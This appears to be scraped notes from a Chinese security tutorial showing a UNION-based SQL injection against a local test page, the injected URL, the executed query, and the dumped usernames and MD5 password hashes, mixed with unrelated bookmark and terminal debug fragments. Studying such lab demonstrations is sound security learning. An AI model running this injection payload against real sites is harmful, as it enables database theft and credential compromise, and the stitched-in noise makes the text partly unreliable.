 127.0.0.1/sqli.php?id=1%20union%20select%20group_concat(username),group_concat(password),3%20from%20test
应用 src Xposed 竞品分析 Android wooyun cracker web 数据分析 ';-- Have I been pwned CX CXSECURITY.COM SubOver - A Powert Shoppi
user_id: lxh1,lxhsec,admin,test
user: 827ccb0eea8a706c4c34a16891f84e7b,25d55ad283aa400af464c76d713c07ad,21232f297a57a5a743894a0e4a801fc3,0192023a7bbd73250516f069df18b500
执行的sql语句: select * from test where id = 1 union select group_concat(username),group_concat(password),3 from test limit 1,1
λ WM_CHAR(0x74='t', Scan=0, lParam=0x00000001) must be processed internally in CConEmuMain::OnKeyboard
1 row in set (0.02 sec)
mysql> select * from test;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  0 | lxh1     | 827ccb0eea8a706c4c34a16891f84e7b |
|  1 | lxhsec   | 25d55ad283aa400af464c76d713c07ad |
|  2 | admin    | 21232f297a57a5a743894a0e4a801fc3 |
|  3 | test     | 0192023a7bbd73250516f069df18b500 |
+----+----------+----------------------------------+
4 rows in set (0.00 sec)